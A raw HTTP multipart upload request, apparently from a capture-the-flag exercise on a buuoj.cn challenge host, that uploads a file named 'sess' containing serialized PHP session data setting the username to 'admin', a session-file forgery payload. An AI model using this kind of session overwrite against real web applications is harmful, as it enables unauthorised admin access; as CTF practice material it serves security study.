 1 POST / HTTP/1.1
2 Host: 7d1fb450-ca22-4aa7-b61d-ee3f3c3b9a9a.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101
Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------36511572354764890832745178912
8 Content-Length: 372
9 Origin: http://192.168.43.39
10 Connection: close
11 Referer: http://192.168.43.39/0128/123.html
12 Cookie: UM_distinctid=1773491acc0ff-0d74662bd23926-12666d4a-144000-1773491acc126b;
PHPSESSID=5f5a2aee2ccc219dbea0f78b5001d600
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------36511572354764890832745178912
16 Content-Disposition: form-data; name="direction"
17
18 upload
19 -----------------------------36511572354764890832745178912
20 Content-Disposition: form-data; name="up_file"; filename="sess"
21 Content-Type: application/octet-stream
22
23 usernames:5:"admin";
24 -----------------------------36511572354764890832745178912--
25